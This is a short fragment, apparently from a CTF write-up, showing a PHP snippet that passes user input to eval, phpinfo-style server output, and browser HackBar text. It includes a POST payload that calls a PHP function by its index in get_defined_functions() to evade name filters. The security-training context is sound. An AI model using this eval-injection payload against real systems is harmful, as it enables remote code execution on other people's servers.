 1.5K/s
else {
echo('pass');
eval($cmd);
}
}
else echo("welcome");
7.4.3pass
PHP Version 7.4.3
System Windows NT LAPTOP-7EDOENTM 10.0 build 18363
Build Date Feb 18 2020 17:23:22
查看器 控制台 调试器 网络 Max HacKBar 1
Post Data Referrer Reverse Base64 |
Url | MD5 SHA1 SHA256 ROT13
Post data cmd=get_defined_functions()[internal][266]();